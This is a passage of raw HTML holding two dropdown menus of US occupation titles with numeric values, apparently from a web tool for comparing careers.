Workers</option><option value='431' >Health and Safety Engineers, Except Mining Safety Engineers and Inspectors</option><option value='661' >Health Diagnosing and Treating Practitioners, All Other</option><option value='506' >Health Educators</option><option value='543' >Health Specialties Teachers, Postsecondary</option><option value='683' >Health Technologists and Technicians, All Other</option><option value='688' >Healthcare Practitioners and Technical Workers, All Other</option><option value='503' >Healthcare Social Workers</option><option value='705' >Healthcare Support Workers, All Other</option><option value='682' >Hearing Aid Specialists</option><option value='213' >Heat Treating Equipment Setters, Operators, and Tenders, Metal and Plastic</option><option value='149' >Heating, Air Conditioning, and Refrigeration Mechanics and Installers</option><option value='293' >Heavy and Tractor-Trailer Truck Drivers</option><option value='98' >Helpers, Construction Trades, All Other</option><option value='92' >Helpers--Brickmasons, Blockmasons, Stonemasons, and Tile and Marble Setters</option><option value='93' >Helpers--Carpenters</option><option value='94' >Helpers--Electricians</option><option value='119' >Helpers--Extraction Workers</option><option value='171' >Helpers--Installation, Maintenance, and Repair Workers</option><option value='95' >Helpers--Painters, Paperhangers, Plasterers, and Stucco Masons</option><option value='96' >Helpers--Pipelayers, Plumbers, Pipefitters, and Steamfitters</option><option value='279' >Helpers--Production Workers</option><option value='97' >Helpers--Roofers</option><option value='103' >Highway Maintenance Workers</option><option value='483' >Historians</option><option value='554' >History Teachers, Postsecondary</option><option value='320' >Hoist and Winch Operators</option><option value='150' >Home Appliance Repairers</option><option value='557' >Home Economics Teachers, Postsecondary</option><option value='689' >Home Health Aides</option><option value='744' >Hosts and Hostesses, Restaurant, Lounge, and Coffee Shop</option><option value='10' >Hotel, Motel, and Resort Desk Clerks</option><option value='16' >Human Resources Assistants, Except Payroll and Timekeeping</option><option value='347' >Human Resources Managers</option><option value='375' >Human Resources Specialists</option><option value='472' >Hydrologists</option><option value='449' >Industrial Engineering Technicians</option><option value='432' >Industrial Engineers</option><option value='151' >Industrial Machinery Mechanics</option><option value='343' >Industrial Production Managers</option><option value='321' >Industrial Truck and Tractor Operators</option><option value='477' >Industrial-Organizational Psychologists</option><option value='19' >Information and Record Clerks, All Other</option><option value='401' >Information Security Analysts</option><option value='261' >Inspectors, Testers, Sorters, Samplers, and Weighers</option><option value='172' >Installation, Maintenance, and Repair Workers, All Other</option><option value='584' >Instructional Coordinators</option><option value='80' >Insulation Workers, Floor, Ceiling, and Wall</option><option value='81' >Insulation Workers, Mechanical</option><option value='372' >Insurance Appraisers, Auto Damage</option><option value='40' >Insurance Claims and Policy Processing Clerks</option><option value='797' >Insurance Sales Agents</option><option value='392' >Insurance Underwriters</option><option value='596' >Interior Designers</option><option value='639' >Internists, General</option><option value='618' >Interpreters and Translators</option><option value='11' >Interviewers, Except Eligibility and Loan</option><option value='748' >Janitors and Cleaners, Except Maids and Housekeeping Cleaners</option><option value='262' >Jewelers and Precious Stone and Metal Workers</option><option value='518' >Judges, Magistrate Judges, and Magistrates</option><option value='515' >Judicial Law Clerks</option><option value='562' >Kindergarten Teachers, Except Special Education</option><option value='377' >Labor Relations Specialists</option><option value='323' >Laborers and Freight, Stock, and Material Movers, Hand</option><option value='419' >Landscape Architects</option><option value='752' >Landscaping and Groundskeeping Workers</option><option value='200' >Lathe and Turning Machine Tool Setters, Operators, and Tenders, Metal and Plastic</option><option value='221' >Laundry and Dry-Cleaning Workers</option><option value='548' >Law Teachers, Postsecondary</option><option value='514' >Lawyers</option><option value='214' >Layout Workers, Metal and Plastic</option><option value='33' >Legal Secretaries</option><option value='522' >Legal Support Workers, All Other</option><option value='335' >Legislators</option><option value='580' >Librarians</option><option value='12' >Library Assistants, Clerical</option><option value='546' >Library Science Teachers, Postsecondary</option><option value='581' >Library Technicians</option><option value='678' >Licensed Practical and Licensed Vocational Nurses</option><option value='464' >Life Scientists, All Other</option><option value='495' >Life, Physical, and Social Science Technicians, All Other</option><option value='725' >Lifeguards, Ski Patrol, and Other Recreational Protective Service Workers</option><option value='294' >Light Truck or Delivery Services Drivers</option><option value='319' >Loading Machine Operators, Underground Mining</option><option value='13' >Loan Interviewers and Clerks</option><option value='395' >Loan Officers</option><option value='768' >Locker Room, Coatroom, and Dressing Room Attendants</option><option value='167' >Locksmiths and Safe Repairers</option><option value='297' >Locomotive Engineers</option><option value='298' >Locomotive Firers</option><option value='359' >Lodging Managers</option><option value='59' >Log Graders and Scalers</option><option value='58' >Logging Equipment Operators</option><option value='60' >Logging Workers, All Other</option><option value='378' >Logisticians</option><option value='324' >Machine Feeders and Offbearers</option><option value='202' >Machinists</option><option value='669' >Magnetic Resonance Imaging Technologists</option><option value='749' >Maids and Housekeeping Cleaners</option><option value='41' >Mail Clerks and Mail Machine Operators, Except Postal Service</option><option value='162' >Maintenance and Repair Workers, General</option><option value='152' >Maintenance Workers, Machinery</option><option value='775' >Makeup Artists, Theatrical and Performance</option><option value='379' >Management Analysts</option><option value='366' >Managers, All Other</option><option value='776' >Manicurists and Pedicurists</option><option value='168' >Manufactured Building and Mobile Home Installers</option><option value='433' >Marine Engineers and Naval Architects</option><option value='384' >Market Research Analysts and Marketing Specialists</option><option value='337' >Marketing Managers</option><option value='498' >Marriage and Family Therapists</option><option value='697' >Massage Therapists</option><option value='332' >Material Moving Workers, All Other</option><option value='434' >Materials Engineers</option><option value='469' >Materials Scientists</option><option value='417' >Mathematical Science Occupations, All Other</option><option value='525' >Mathematical Science Teachers, Postsecondary</option><option value='416' >Mathematical Technicians</option><option value='413' >Mathematicians</option><option value='186' >Meat, Poultry, and Fish Cutters and Trimmers</option><option value='147' >Mechanical Door Repairers</option><option value='442' >Mechanical Drafters</option><option value='450' >Mechanical Engineering Technicians</option><option value='435' >Mechanical Engineers</option><option value='627' >Media and Communication Equipment Workers, All Other</option><option value='619' >Media and Communication Workers, All Other</option><option value='663' >Medical and Clinical Laboratory Technicians</option><option value='662' >Medical and Clinical Laboratory Technologists</option><option value='360' >Medical and Health Services Managers</option><option value='264' >Medical Appliance Technicians</option><option value='699' >Medical Assistants</option><option value='700' >Medical Equipment Preparers</option><option value='158' >Medical Equipment Repairers</option><option value='679' >Medical Records and Health Information Technicians</option><option value='463' >Medical Scientists, Except Epidemiologists</option><option value='34' >Medical Secretaries</option><option value='701' >Medical Transcriptionists</option><option value='380' >Meeting, Convention, and Event Planners</option><option value='504' >Mental Health and Substance Abuse Social Workers</option><option value='499' >Mental Health Counselors</option><option value='597' >Merchandise Displayers and Window Trimmers</option><option value='217' >Metal Workers and Plastic Workers, All Other</option><option value='203' >Metal-Refining Furnace Operators and Tenders</option><option value='24' >Meter Readers, Utilities</option><option value='457' >Microbiologists</option><option value='564' >Middle School Teachers, Except Special and Career/Technical Education</option><option value='201' >Milling and Planing Machine Setters, Operators, and Tenders, Metal and Plastic</option><option value='153' >Millwrights</option><option value='114' >Mine Cutting and Channeling Machine Operators</option><option value='330' >Mine Shuttle Car Operators</option><option value='436' >Mining and Geological Engineers, Including Mining Safety Engineers</option><option value='115' >Mining Machine Operators, All Other</option><option value='256' >Mixing and Blending Machine Setters, Operators, and Tenders</option><option value='139' >Mobile Heavy Equipment Mechanics, Except Engines</option><option value='205' >Model Makers, Metal and Plastic</option><option value='238' >Model Makers, Wood</option><option value='804' >Models</option><option value='276' >Molders, Shapers, and Casters, Except Metal and Plastic</option><option value='208' >Molding, Coremaking, and Casting Machine Setters, Operators, and Tenders, Metal and Plastic</option><option value='772' >Morticians, Undertakers, and Funeral Directors</option><option value='764' >Motion Picture Projectionists</option><option value='296' >Motor Vehicle Operators, All Other</option><option value='141' >Motorboat Mechanics and Service Technicians</option><option value='306' >Motorboat Operators</option><option value='142' >Motorcycle Mechanics</option><option value='590' >Multimedia Artists and Animators</option><option value='209' >Multiple Machine Tool Setters, Operators, and Tenders, Metal and Plastic</option><option value='579' >Museum Technicians and Conservators</option><option value='607' >Music Directors and Composers</option><option value='159' >Musical Instrument Repairers and Tuners</option><option value='608' >Musicians and Singers</option><option value='361' >Natural Sciences Managers</option><option value='407' >Network and Computer Systems Administrators</option><option value='14' >New Accounts Clerks</option><option value='760' >Nonfarm Animal Caretakers</option><option value='437' >Nuclear Engineers</option><option value='667' >Nuclear Medicine Technologists</option><option value='243' >Nuclear Power Reactor Operators</option><option value='490' >Nuclear Technicians</option><option value='657' >Nurse Anesthetists</option><option value='658' >Nurse Midwives</option><option value='659' >Nurse Practitioners</option><option value='691' >Nursing Assistants</option><option value='544' >Nursing Instructors and Teachers, Postsecondary</option><option value='640' >Obstetricians and Gynecologists</option><option value='684' >Occupational Health and Safety Specialists</option><option value='685' >Occupational Health and Safety Technicians</option><option value='647' >Occupational Therapists</option><option value='694' >Occupational Therapy Aides</option><option value='693' >Occupational Therapy Assistants</option><option value='46' >Office and Administrative Support Workers, All Other</option><option value='42' >Office Clerks, General</option><option value='43' >Office Machine Operators, Except Computer</option><option value='75' >Operating Engineers and Other Construction Equipment Operators</option><option value='414' >Operations Research Analysts</option><option value='265' >Ophthalmic Laboratory Technicians</option><option value='677' >Ophthalmic Medical Technicians</option><option value='680' >Opticians, Dispensing</option><option value='635' >Optometrists</option><option value='630' >Oral and Maxillofacial Surgeons</option><option value='15' >Order Clerks</option><option value='692' >Orderlies</option><option value='631' >Orthodontists</option><option value='681' >Orthotists and Prosthetists</option><option value='143' >Outdoor Power Equipment and Other Small Engine Mechanics</option><option value='266' >Packaging and Filling Machine Operators and Tenders</option><option value='325' >Packers and Packagers, Hand</option><option value='82' >Painters, Construction and Maintenance</option><option value='268' >Painters, Transportation Equipment</option><option value='269' >Painting, Coating, and Decorating Workers</option><option value='277' >Paper Goods Machine Setters, Operators, and Tenders</option><option value='83' >Paperhangers</option><option value='519' >Paralegals and Legal Assistants</option><option value='717' >Parking Enforcement Workers</option><option value='309' >Parking Lot Attendants</option><option value='794' >Parts Salespersons</option><option value='206' >Patternmakers, Metal and Plastic</option><option value='239' >Patternmakers, Wood</option><option value='73' >Paving, Surfacing, and Tamping Equipment Operators</option><option value='819' >Payroll and Timekeeping Clerks</option><option value='641' >Pediatricians, General</option><option value='784' >Personal Care Aides</option><option value='788' >Personal Care and Service Workers, All Other</option><option value='391' >Personal Financial Advisors</option><option value='751' >Pest Control Workers</option><option value='753' >Pesticide Handlers, Sprayers, and Applicators, Vegetation</option><option value='438' >Petroleum Engineers</option><option value='250' >Petroleum Pump System Operators, Refinery Operators, and Gaugers</option><option value='636' >Pharmacists</option><option value='702' >Pharmacy Aides</option><option value='672' >Pharmacy Technicians</option><option value='555' >Philosophy and Religion Teachers, Postsecondary</option><option value='704' >Phlebotomists</option><option value='624' >Photographers</option><option value='271' >Photographic Process Workers and Processing Machine Operators</option><option value='473' >Physical Scientists, All Other</option><option value='696' >Physical Therapist Aides</option><option value='695' >Physical Therapist Assistants</option><option value='648' >Physical Therapists</option><option value='645' >Physician Assistants</option><option value='644' >Physicians and Surgeons, All Other</option><option value='466' >Physicists</option><option value='534' >Physics Teachers, Postsecondary</option><option value='74' >Pile-Driver Operators</option><option value='84' >Pipelayers</option><option value='251' >Plant and System Operators, All Other</option><option value='86' >Plasterers and Stucco Masons</option><option value='215' >Plating and Coating Machine Setters, Operators, and Tenders, Metal and Plastic</option><option value='85' >Plumbers, Pipefitters, and Steamfitters</option><option value='646' >Podiatrists</option><option value='718' >Police and Sheriff's Patrol Officers</option><option value='22' >Police, Fire, and Ambulance Dispatchers</option><option value='539' >Political Science Teachers, Postsecondary</option><option value='484' >Political Scientists</option><option value='25' >Postal Service Clerks</option><option value='26' >Postal Service Mail Carriers</option><option value='27' >Postal Service Mail Sorters, Processors, and Processing Machine Operators</option><option value='362' >Postmasters and Mail Superintendents</option><option value='560' >Postsecondary Teachers, All Other</option><option value='204' >Pourers and Casters, Metal</option><option value='244' >Power Distributors and Dispatchers</option><option value='245' >Power Plant Operators</option><option value='161' >Precision Instrument and Equipment Repairers, All Other</option><option value='218' >Prepress Technicians and Workers</option><option value='561' >Preschool Teachers, Except Special Education</option><option value='222' >Pressers, Textile, Garment, and Related Materials</option><option value='220' >Print Binding and Finishing Workers</option><option value='219' >Printing Press Operators</option><option value='721' >Private Detectives and Investigators</option><option value='507' >Probation Officers and Correctional Treatment Specialists</option><option value='820' >Procurement Clerks</option><option value='601' >Producers and Directors</option><option value='280' >Production Workers, All Other</option><option value='28' >Production, Planning, and Expediting Clerks</option><option value='44' >Proofreaders and Copy Markers</option><option value='363' >Property, Real Estate, and Community Association Managers</option><option value='632' >Prosthodontists</option><option value='727' >Protective Service Workers, All Other</option><option value='690' >Psychiatric Aides</option><option value='673' >Psychiatric Technicians</option><option value='642' >Psychiatrists</option><option value='478' >Psychologists, All Other</option><option value='540' >Psychology Teachers, Postsecondary</option><option value='611' >Public Address System and Other Announcers</option><option value='339' >Public Relations and Fundraising Managers</option><option value='614' >Public Relations Specialists</option><option value='327' >Pump Operators, Except Wellhead Pumpers</option><option value='370' >Purchasing Agents, Except Wholesale, Retail, and Farm Products</option><option value='344' >Purchasing Managers</option><option value='649' >Radiation Therapists</option><option value='610' >Radio and Television Announcers</option><option value='622' >Radio Operators</option><option value='123' >Radio, Cellular, and Tower Equipment Installers and Repairers</option><option value='668' >Radiologic Technologists</option><option value='140' >Rail Car Repairers</option><option value='303' >Rail Transportation Workers, All Other</option><option value='299' >Rail Yard Engineers, Dinkey Operators, and Hostlers</option><option value='104' >Rail-Track Laying and Maintenance Equipment Operators</option><option value='300' >Railroad Brake, Signal, and Switch Operators</option><option value='301' >Railroad Conductors and Yardmasters</option><option value='805' >Real Estate Brokers</option><option value='806' >Real Estate Sales Agents</option><option value='17' >Receptionists and Information Clerks</option><option value='558' >Recreation and Fitness Studies Teachers, Postsecondary</option><option value='786' >Recreation Workers</option><option value='650' >Recreational Therapists</option><option value='145' >Recreational Vehicle Service Technicians</option><option value='154' >Refractory Materials Repairers, Except Brickmasons</option><option value='329' >Refuse and Recyclable Material Collectors</option><option value='656' >Registered Nurses</option><option value='500' >Rehabilitation Counselors</option><option value='87' >Reinforcing Iron and Rebar Workers</option><option value='513' >Religious Workers, All Other</option><option value='613' >Reporters and Correspondents</option><option value='18' >Reservation and Transportation Ticket Agents and Travel Clerks</option><option value='787' >Residential Advisors</option><option value='651' >Respiratory Therapists</option><option value='674' >Respiratory Therapy Technicians</option><option value='795' >Retail Salespersons</option><option value='169' >Riggers</option><option value='116' >Rock Splitters, Quarry</option><option value='196' >Rolling Machine Setters, Operators, and Tenders, Metal and Plastic</option><option value='117' >Roof Bolters, Mining</option><option value='88' >Roofers</option><option value='109' >Rotary Drill Operators, Oil and Gas</option><option value='118' >Roustabouts, Oil and Gas</option><option value='304' >Sailors and Marine Oilers</option><option value='810' >Sales and Related Workers, All Other</option><option value='807' >Sales Engineers</option><option value='338' >Sales Managers</option><option value='800' >Sales Representatives, Services, All Other</option><option value='802' >Sales Representatives, Wholesale and Manufacturing, Except Technical and Scientific Products</option><option value='801' >Sales Representatives, Wholesale and Manufacturing, Technical and Scientific Products</option><option value='240' >Sawing Machine Setters, Operators, and Tenders, Wood</option><option value='566' >Secondary School Teachers, Except Special and Career/Technical Education</option><option value='35' >Secretaries and Administrative Assistants, Except Legal, Medical, and Executive</option><option value='798' >Securities, Commodities, and Financial Services Sales Agents</option><option value='132' >Security and Fire Alarm Systems Installers</option><option value='723' >Security Guards</option><option value='106' >Segmental Pavers</option><option value='574' >Self-Enrichment Education Teachers</option><option value='270' >Semiconductor Processors</option><option value='253' >Separating, Filtering, Clarifying, Precipitating, and Still Machine Setters, Operators, and Tenders</option><option value='105' >Septic Tank Servicers and Sewer Pipe Cleaners</option><option value='110' >Service Unit Operators, Oil, Gas, and Mining</option><option value='598' >Set and Exhibit Designers</option><option value='226' >Sewers, Hand</option><option value='223' >Sewing Machine Operators</option><option value='777' >Shampooers</option><option value='89' >Sheet Metal Workers</option><option value='307' >Ship Engineers</option><option value='29' >Shipping, Receiving, and Traffic Clerks</option><option value='224' >Shoe and Leather Workers and Repairers</option><option value='225' >Shoe Machine Operators and Tenders</option><option value='170' >Signal and Track Switch Repairers</option><option value='778' >Skincare Specialists</option><option value='187' >Slaughterers and Meat Packers</option><option value='757' >Slot Supervisors</option><option value='364' >Social and Community Service Managers</option><option value='508' >Social and Human Service Assistants</option><option value='491' >Social Science Research Assistants</option><option value='542' >Social Sciences Teachers, Postsecondary, All Other</option><option value='485' >Social Scientists and Related Workers, All Other</option><option value='549' >Social Work Teachers, Postsecondary</option><option value='505' >Social Workers, All Other</option><option value='479' >Sociologists</option><option value='541' >Sociology Teachers, Postsecondary</option><option value='403' >Software Developers, Applications</option><option value='404' >Software Developers, Systems Software</option><option value='455' >Soil and Plant Scientists</option><option value='91' >Solar Photovoltaic Installers</option><option value='623' >Sound Engineering Technicians</option><option value='572' >Special Education Teachers, All Other</option><option value='569' >Special Education Teachers, Kindergarten and Elementary School</option><option value='570' >Special Education Teachers, Middle School</option><option value='568' >Special Education Teachers, Preschool</option><option value='571' >Special Education Teachers, Secondary School</option><option value='652' >Speech-Language Pathologists</option><option value='246' >Stationary Engineers and Boiler Operators</option><option value='45' >Statistical Assistants</option><option value='415' >Statisticians</option><option value='30' >Stock Clerks and Order Fillers</option><option value='64' >Stonemasons</option><option value='90' >Structural Iron and Steel Workers</option><option value='179' >Structural Metal Fabricators and Fitters</option><option value='496' >Substance Abuse and Behavioral Disorder Counselors</option><option value='575' >Substitute Teachers</option><option value='302' >Subway and Streetcar Operators</option><option value='643' >Surgeons</option><option value='675' >Surgical Technologists</option><option value='475' >Survey Researchers</option><option value='452' >Surveying and Mapping Technicians</option><option value='421' >Surveyors</option><option value='812' >Switchboard Operators, Including Answering Service</option><option value='227' >Tailors, Dressmakers, and Custom Sewers</option><option value='331' >Tank Car, Truck, and Ship Loaders</option><option value='77' >Tapers</option><option value='396' >Tax Examiners and Collectors, and Revenue Agents</option><option value='397' >Tax Preparers</option><option value='295' >Taxi Drivers and Chauffeurs</option><option value='585' >Teacher Assistants</option><option value='576' >Teachers and Instructors, All Other, Except Substitute Teachers</option><option value='181' >Team Assemblers</option><option value='616' >Technical Writers</option><option value='124' >Telecommunications Equipment Installers and Repairers, Except Line Installers</option><option value='156' >Telecommunications Line Installers and Repairers</option><option value='808' >Telemarketers</option><option value='813' >Telephone Operators</option><option value='1' >Tellers</option><option value='71' >Terrazzo Workers and Finishers</option><option value='228' >Textile Bleaching and Dyeing Machine Operators and Tenders</option><option value='229' >Textile Cutting Machine Setters, Operators, and Tenders</option><option value='230' >Textile Knitting and Weaving Machine Setters, Operators, and Tenders</option><option value='231' >Textile Winding, Twisting, and Drawing Out Machine Setters, Operators, and Tenders</option><option value='235' >Textile, Apparel, and Furnishings Workers, All Other</option><option value='654' >Therapists, All Other</option><option value='69' >Tile and Marble Setters</option><option value='182' >Timing Device Assemblers and Adjusters</option><option value='278' >Tire Builders</option><option value='146' >Tire Repairers and Changers</option><option value='521' >Title Examiners, Abstractors, and Searchers</option><option value='210' >Tool and Die Makers</option><option value='216' >Tool Grinders, Filers, and Sharpeners</option><option value='781' >Tour Guides and Escorts</option><option value='311' >Traffic Technicians</option><option value='348' >Training and Development Managers</option><option value='383' >Training and Development Specialists</option><option value='719' >Transit and Railroad Police</option><option value='313' >Transportation Attendants, Except Flight Attendants</option><option value='312' >Transportation Inspectors</option><option value='726' >Transportation Security Screeners</option><option value='314' >Transportation Workers, All Other</option><option value='345' >Transportation, Storage, and Distribution Managers</option><option value='799' >Travel Agents</option><option value='782' >Travel Guides</option><option value='754' >Tree Trimmers and Pruners</option><option value='604' >Umpires, Referees, and Other Sports Officials</option><option value='234' >Upholsterers</option><option value='480' >Urban and Regional Planners</option><option value='765' >Ushers, Lobby Attendants, and Ticket Takers</option><option value='655' >Veterinarians</option><option value='703' >Veterinary Assistants and Laboratory Animal Caretakers</option><option value='676' >Veterinary Technologists and Technicians</option><option value='559' >Vocational Education Teachers, Postsecondary</option><option value='740' >Waiters and Waitresses</option><option value='160' >Watch Repairers</option><option value='247' >Water and Wastewater Treatment Plant and System Operators</option><option value='405' >Web Developers</option><option value='31' >Weighers, Measurers, Checkers, and Samplers, Recordkeeping</option><option value='211' >Welders, Cutters, Solderers, and Brazers</option><option value='212' >Welding, Soldering, and Brazing Machine Setters, Operators, and Tenders</option><option value='328' >Wellhead Pumpers</option><option value='369' >Wholesale and Retail Buyers, Except Farm Products</option><option value='163' >Wind Turbine Service Technicians</option><option value='242' >Woodworkers, All Other</option><option value='241' >Woodworking Machine Setters, Operators, and Tenders, Except Sawing</option><option value='38' >Word Processors and Typists</option><option value='617' >Writers and Authors</option><option value='458' >Zoologists and Wildlife Biologists</option></select><div class='Or'>Or</div><select id='BDropDown' name='BDropDown'><option value='386' >Accountants and Auditors</option><option value='600' >Actors</option><option value='412' >Actuaries</option><option value='272' >Adhesive Bonding Machine Operators and Tenders</option><option value='516' >Administrative Law Judges, Adjudicators, and Hearing Officers</option><option value='340' >Administrative Services Managers</option><option value='573' >Adult Basic and Secondary Education and Literacy Teachers and Instructors</option><option value='336' >Advertising and Promotions Managers</option><option value='796' >Advertising Sales Agents</option><option value='444' >Aerospace Engineering and Operations Technicians</option><option value='422' >Aerospace Engineers</option><option value='367' >Agents and Business Managers of Artists, Performers, and Athletes</option><option value='486' >Agricultural and Food Science Technicians</option><option value='423' >Agricultural Engineers</option><option value='51' >Agricultural Equipment Operators</option><option value='48' >Agricultural Inspectors</option><option value='528' >Agricultural Sciences Teachers, Postsecondary</option><option value='54' >Agricultural Workers, All Other</option><option value='286' >Air Traffic Controllers</option><option value='281' >Aircraft Cargo Handling Supervisors</option><option value='133' >Aircraft Mechanics and Service Technicians</option><option value='174' >Aircraft Structure, Surfaces, Rigging, and Systems Assemblers</option><option value='287' >Airfield Operations Specialists</option><option value='284' >Airline Pilots, Copilots, and Flight Engineers</option><option value='289' >Ambulance Drivers and Attendants, Except Emergency Medical Technicians</option><option value='766' >Amusement and Recreation Attendants</option><option value='637' >Anesthesiologists</option><option value='49' >Animal Breeders</option><option value='720' >Animal Control Workers</option><option value='453' >Animal Scientists</option><option value='759' >Animal Trainers</option><option value='481' >Anthropologists and Archeologists</option><option value='535' >Anthropology and Archeology Teachers, Postsecondary</option><option value='387' >Appraisers and Assessors of Real Estate</option><option value='517' >Arbitrators, Mediators, and Conciliators</option><option value='418' >Architects, Except Landscape and Naval</option><option value='440' >Architectural and Civil Drafters</option><option value='355' >Architectural and Engineering Managers</option><option value='526' >Architecture Teachers, Postsecondary</option><option value='577' >Archivists</option><option value='536' >Area, Ethnic, and Cultural Studies Teachers, Postsecondary</option><option value='587' >Art Directors</option><option value='550' >Art, Drama, and Music Teachers, Postsecondary</option><option value='591' >Artists and Related Workers, All Other</option><option value='183' >Assemblers and Fabricators, All Other</option><option value='465' >Astronomers</option><option value='602' >Athletes and Sports Competitors</option><option value='686' >Athletic Trainers</option><option value='467' >Atmospheric and Space Scientists</option><option value='531' >Atmospheric, Earth, Marine, and Space Sciences Teachers, Postsecondary</option><option value='620' >Audio and Video Equipment Technicians</option><option value='582' >Audio-Visual and Multimedia Collections Specialists</option><option value='660' >Audiologists</option><option value='310' >Automotive and Watercraft Service Attendants</option><option value='134' >Automotive Body and Related Repairers</option><option value='135' >Automotive Glass Installers and Repairers</option><option value='136' >Automotive Service Technicians and Mechanics</option><option value='125' >Avionics Technicians</option><option value='779' >Baggage Porters and Bellhops</option><option value='713' >Bailiffs</option><option value='184' >Bakers</option><option value='773' >Barbers</option><option value='737' >Bartenders</option><option value='144' >Bicycle Repairers</option><option value='815' >Bill and Account Collectors</option><option value='816' >Billing and Posting Clerks</option><option value='456' >Biochemists and Biophysicists</option><option value='529' >Biological Science Teachers, Postsecondary</option><option value='459' >Biological Scientists, All Other</option><option value='487' >Biological Technicians</option><option value='424' >Biomedical Engineers</option><option value='62' >Boilermakers</option><option value='817' >Bookkeeping, Accounting, and Auditing Clerks</option><option value='63' >Brickmasons and Blockmasons</option><option value='308' >Bridge and Lock Tenders</option><option value='612' >Broadcast News Analysts</option><option value='621' >Broadcast Technicians</option><option value='3' >Brokerage Clerks</option><option value='388' >Budget Analysts</option><option value='750' >Building Cleaning Workers, All Other</option><option value='137' >Bus and Truck Mechanics and Diesel Engine Specialists</option><option value='291' >Bus Drivers, School or Special Client</option><option value='290' >Bus Drivers, Transit and Intercity</option><option value='385' >Business Operations Specialists, All Other</option><option value='523' >Business Teachers, Postsecondary</option><option value='185' >Butchers and Meat Cutters</option><option value='368' >Buyers and Purchasing Agents, Farm Products</option><option value='236' >Cabinetmakers and Bench Carpenters</option><option value='157' >Camera and Photographic Equipment Repairers</option><option value='625' >Camera Operators, Television, Video, and Motion Picture</option><option value='305' >Captains, Mates, and Pilots of Water Vessels</option><option value='665' >Cardiovascular Technologists and Technicians</option><option value='565' >Career/Technical Education Teachers, Middle School</option><option value='567' >Career/Technical Education Teachers, Secondary School</option><option value='20' >Cargo and Freight Agents</option><option value='65' >Carpenters</option><option value='66' >Carpet Installers</option><option value='420' >Cartographers and Photogrammetrists</option><option value='791' >Cashiers</option><option value='70' >Cement Masons and Concrete Finishers</option><option value='728' >Chefs and Head Cooks</option><option value='425' >Chemical Engineers</option><option value='252' >Chemical Equipment Operators and Tenders</option><option value='248' >Chemical Plant and System Operators</option><option value='488' >Chemical Technicians</option><option value='532' >Chemistry Teachers, Postsecondary</option><option value='468' >Chemists</option><option value='333' >Chief Executives</option><option value='502' >Child, Family, and School Social Workers</option><option value='783' >Childcare Workers</option><option value='628' >Chiropractors</option><option value='606' >Choreographers</option><option value='445' >Civil Engineering Technicians</option><option value='426' >Civil Engineers</option><option value='371' >Claims Adjusters, Examiners, and Investigators</option><option value='322' >Cleaners of Vehicles and Equipment</option><option value='273' >Cleaning, Washing, and Metal Pickling Equipment Operators and Tenders</option><option value='511' >Clergy</option><option value='476' >Clinical, Counseling, and School Psychologists</option><option value='603' >Coaches and Scouts</option><option value='267' >Coating, Painting, and Spraying Machine Setters, Operators, and Tenders</option><option value='175' >Coil Winders, Tapers, and Finishers</option><option value='164' >Coin, Vending, and Amusement Machine Servicers and Repairers</option><option value='738' >Combined Food Preparation and Serving Workers, Including Fast Food</option><option value='592' >Commercial and Industrial Designers</option><option value='165' >Commercial Divers</option><option value='285' >Commercial Pilots</option><option value='814' >Communications Equipment Operators, All Other</option><option value='551' >Communications Teachers, Postsecondary</option><option value='510' >Community and Social Service Specialists, All Other</option><option value='509' >Community Health Workers</option><option value='346' >Compensation and Benefits Managers</option><option value='382' >Compensation, Benefits, and Job Analysis Specialists</option><option value='373' >Compliance Officers</option><option value='399' >Computer and Information Research Scientists</option><option value='341' >Computer and Information Systems Managers</option><option value='427' >Computer Hardware Engineers</option><option value='408' >Computer Network Architects</option><option value='410' >Computer Network Support Specialists</option><option value='193' >Computer Numerically Controlled Machine Tool Programmers, Metal and Plastic</option><option value='411' >Computer Occupations, All Other</option><option value='36' >Computer Operators</option><option value='402' >Computer Programmers</option><option value='524' >Computer Science Teachers, Postsecondary</option><option value='400' >Computer Systems Analysts</option><option value='409' >Computer User Support Specialists</option><option value='122' >Computer, Automated Teller, and Office Machine Repairers</option><option value='192' >Computer-Controlled Machine Tool Operators, Metal and Plastic</option><option value='780' >Concierges</option><option value='460' >Conservation Scientists</option><option value='99' >Construction and Building Inspectors</option><option value='107' >Construction and Related Workers, All Other</option><option value='72' >Construction Laborers</option><option value='350' >Construction Managers</option><option value='113' >Continuous Mining Machine Operators</option><option value='148' >Control and Valve Installers and Repairers, Except Mechanical Door</option><option value='315' >Conveyor Operators and Tenders</option><option value='735' >Cooks, All Other</option><option value='730' >Cooks, Fast Food</option><option value='731' >Cooks, Institution and Cafeteria</option><option value='732' >Cooks, Private Household</option><option value='733' >Cooks, Restaurant</option><option value='734' >Cooks, Short Order</option><option value='274' >Cooling and Freezing Equipment Operators and Tenders</option><option value='714' >Correctional Officers and Jailers</option><option value='4' >Correspondence Clerks</option><option value='374' >Cost Estimators</option><option value='767' >Costume Attendants</option><option value='501' >Counselors, All Other</option><option value='793' >Counter and Rental Clerks</option><option value='739' >Counter Attendants, Cafeteria, Food Concession, and Coffee Shop</option><option value='21' >Couriers and Messengers</option><option value='520' >Court Reporters</option><option value='5' >Court, Municipal, and License Clerks</option><option value='588' >Craft Artists</option><option value='316' >Crane and Tower Operators</option><option value='389' >Credit Analysts</option><option value='6' >Credit Authorizers, Checkers, and Clerks</option><option value='394' >Credit Counselors</option><option value='547' >Criminal Justice and Law Enforcement Teachers, Postsecondary</option><option value='724' >Crossing Guards</option><option value='254' >Crushing, Grinding, and Polishing Machine Setters, Operators, and Tenders</option><option value='578' >Curators</option><option value='7' >Customer Service Representatives</option><option value='257' >Cutters and Trimmers, Hand</option><option value='258' >Cutting and Slicing Machine Setters, Operators, and Tenders</option><option value='197' >Cutting, Punching, and Press Machine Setters, Operators, and Tenders, Metal and Plastic</option><option value='605' >Dancers</option><option value='37' >Data Entry Keyers</option><option value='406' >Database Administrators</option><option value='803' >Demonstrators and Product Promoters</option><option value='698' >Dental Assistants</option><option value='664' >Dental Hygienists</option><option value='263' >Dental Laboratory Technicians</option><option value='633' >Dentists, All Other Specialists</option><option value='629' >Dentists, General</option><option value='108' >Derrick Operators, Oil and Gas</option><option value='599' >Designers, All Other</option><option value='39' >Desktop Publishers</option><option value='715' >Detectives and Criminal Investigators</option><option value='666' >Diagnostic Medical Sonographers</option><option value='671' >Dietetic Technicians</option><option value='634' >Dietitians and Nutritionists</option><option value='742' >Dining Room and Cafeteria Attendants and Bartender Helpers</option><option value='512' >Directors, Religious Activities and Education</option><option value='743' >Dishwashers</option><option value='23' >Dispatchers, Except Police, Fire, and Ambulance</option><option value='809' >Door-to-Door Sales Workers, News and Street Vendors, and Related Workers</option><option value='443' >Drafters, All Other</option><option value='317' >Dredge 